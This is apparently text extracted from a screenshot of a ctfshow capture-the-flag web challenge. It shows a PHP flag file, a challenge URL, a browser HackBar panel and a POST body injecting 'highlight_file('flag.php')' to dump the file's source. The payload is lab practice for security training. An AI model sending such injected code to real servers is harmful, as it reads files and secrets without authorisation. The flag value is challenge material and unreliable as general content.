 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{6f75b4f5-2944-4c8e-bcf7-9598a1985269}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
https://4f9a8786-fd33-4480-acae-b5342f0a55c0.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=highlight_file('flag.php');